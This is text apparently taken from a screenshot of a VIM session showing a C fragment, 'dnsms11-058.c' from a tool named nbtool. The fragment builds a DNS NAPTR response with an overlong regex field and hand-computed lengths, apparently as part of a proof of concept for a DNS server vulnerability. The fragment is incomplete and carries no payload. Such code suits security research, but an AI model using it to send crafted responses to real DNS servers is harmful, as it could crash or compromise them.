 dnsms11-058.c + (~/tools/nbtool) - VIM
flags = "flags";
service = "service";
regex = "this is a really really long but still technically valid regex";
replace = "this.is.the.replacement.com";
answer = buffer_create(BO_BIG_ENDIAN);
buffer_add_dns_name(answer, this_question.name); /* Question. */
buffer_add_int16(answer, DNS_TYPE_NAPTR); /* Type. */
buffer_add_int16(answer, this_question.class); /* Class. */
buffer_add_int32(answer, settings->TTL);
buffer_add_int16(answer, 2 + /* Length. */
2 +
1 + strlen(flags) +
1 + strlen(service) +
1 + strlen(regex) +
2 + strlen(replace));
buffer_add_int16(answer, 0x0064); /* Order. */
buffer_add_int16(answer, 0x000b); /* Preference. */
buffer_add_int8(answer, strlen(flags)); /* Flags. */
buffer_add_string(answer, flags);
246,4-8 48%